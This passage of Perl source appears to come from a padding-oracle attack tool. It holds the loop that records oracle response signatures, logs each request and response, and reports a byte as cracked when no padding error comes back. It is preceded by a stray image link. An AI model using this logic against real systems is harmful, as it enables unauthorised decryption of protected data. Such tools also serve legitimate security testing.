 $oracleGuesses{$signatureData}++;

$responseFileBuffer{$signatureData} = "URL: $testUrl\nPost Data: $testPost\nCookies: $testCookies\n\nStatus: $status\nLocation: $location\nContent-Length: $contentLength\nContent:\n$content";

if ($byteNum == $blockSize - 1 && $i == 0) {

&myPrint("*** Response Analysis Complete ***\n",0);

&determineSignature();

$analysisMode = 1;

$repeat = 1;

last OUTERLOOP;

}

}

my $continue = "y";

if (($error && $content !~ /$error/) || ($oracleSignature ne "" && $oracleSignature ne $signatureData)) {

# This is for autoretry logic (only works on the first byte)

if ($autoRetry == 1 && ($byteNum == ($blockSize - 1) ) && $hasHit == 0 ) {

$hasHit++;

} else {

# If there was no padding error, then it worked

&myPrint("[+] Success: (".abs($i-256)."/256) [Byte ".($byteNum+1)."]",0);